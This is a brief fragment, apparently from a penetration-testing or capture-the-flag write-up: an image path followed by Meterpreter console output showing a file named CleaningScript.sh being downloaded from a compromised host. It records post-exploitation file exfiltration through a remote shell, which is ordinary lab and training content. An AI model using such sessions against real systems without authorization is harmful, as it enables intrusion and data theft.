 meterpreter > download CleaningScript.sh
[*] Downloading: CleaningScript.sh → CleaningScript.sh
[*] Downloaded 50.00 B of 50.00 B (100.0%): CleaningScript.sh → CleaningScript.sh
[*] download   : CleaningScript.sh → CleaningScript.sh
meterpreter >